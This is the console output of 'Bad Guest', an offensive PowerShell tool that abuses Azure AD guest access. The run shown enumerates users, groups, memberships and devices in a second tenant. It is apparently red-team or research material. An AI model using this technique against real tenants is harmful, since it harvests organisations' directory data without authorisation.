 Administrator: Windows PowerShell
PS C:\Users\trustedsec\Desktop> .\bad_guest.ps1
**********************************************************************
*************************      BAD GUEST       ***********************
**********************************************************************
******   A tool for abusing Guest Access to Enumerate Azure AD *******
****** *******   2021.10.09  @nyxgeek - TrustedSec    *******  *******
**********************************************************************
**********************************************************************
Connecting with Connect-AzAccount
Account                    SubscriptionName                            TenantId
-------                    ----------------                            --------
nyxgeek@intranet.directory Visual Studio Enterprise Subscription – MPN db3662fa-234a-430c-9d80-2
Name    : Intranet Directory
Domains : {notafakedomain.com, intranet.directory, rslabsllc.onmicrosoft.com}
Id      : db3662fa-234a-430c-9d80-2da3ab11ead5
Name    : Acme Computer Company
Domains : {acmecomputercompany.com, acmecomputercompany.onmicrosoft.com}
Id      : 157c51bb-dbe3-4c08-842d-0d566e0396fa
Please enter part of a domain name to match on: acmecomputer
Getting an access token in tenant 157c51bb-dbe3-4c08-842d-0d566e0396fa
Successfully retrieved current user objectId: 12901f16-ae4a-4d7b-b499-99ac4f64375b
Connecting with Connect-AzureAD
Account      : nyxgeek@intranet.directory
Environment  : AzureCloud
Tenant       : 157c51bb-dbe3-4c08-842d-0d566e0396fa
TenantId     : 157c51bb-dbe3-4c08-842d-0d566e0396fa
TenantDomain : acmecomputercompany.com
Please enter a project name: AcmeComputerCompany
**********************************************************************
*******************   MINING FOR OBJECTID GUIDS   ********************
**********************************************************************
Round 1 @ 02/26/2024 08:15:25
Total users enumerated is 1
Round 2 @ 02/26/2024 08:15:26
Total users enumerated is 103
Round 3 @ 02/26/2024 08:16:09
Total users enumerated is 103
Looks like we've hit the max number of objects we are going to get...
**********************************************************************
*************************  LET'S BE BAD GUYS   ***********************
**********************************************************************
[*] Retrieving AzureAD Domain Information ...                   DONE
[*] Retrieving AzureAD User Information ...                     DONE
[*] Creating simple Azure AD user list ...                      DONE
[*] Grabbing O365 LDAP style user data ...                      DONE
[*] Getting Group list ...                                      DONE
[*] Getting Group Membership (this could take a while...)       DONE
[*] Getting Devices                                             DONE
[*] Creating simple Azure AD device list ...                    DONE
[*] Getting objects owned by user ...                           DONE
____________________________________